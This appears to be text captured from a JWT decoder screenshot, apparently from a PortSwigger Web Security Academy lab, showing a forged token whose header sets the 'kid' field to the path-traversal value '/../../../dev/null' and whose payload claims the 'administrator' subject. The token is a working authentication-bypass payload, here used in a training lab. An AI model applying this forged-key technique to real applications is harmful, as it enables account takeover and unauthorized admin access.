 JWT 1 - eyJraWQiOiIvLi4vLi4vLi4vZGV2L251bGwiLCJhbGciOiJIUzI1NiJ9.eyJpc3M ...
Serialized JWT
eyJraWQiOiIvLi4vLi4vLi4vZGV2L251bGwiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczODA3OTgyMiwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
q2NyWUIoaTKHjrSgdwEiab13AB9yKW-NmR1JFTinrms
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "/../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1738079822,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
AB 63 72 59 42 28 69 32 87 8E B4 A0
BD 77 00 1F 72 29 6F 8D 99 1D 49 15
Information
• Expiration Time - Tue Jan 28 2025 15:57:02